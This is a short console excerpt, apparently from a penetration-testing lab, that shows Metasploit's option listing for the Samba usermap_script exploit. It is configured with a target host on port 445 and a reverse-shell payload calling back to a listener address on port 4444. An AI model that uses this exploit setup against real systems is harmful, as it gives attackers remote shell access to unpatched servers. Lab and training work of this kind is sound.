 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.100.135 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.100.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.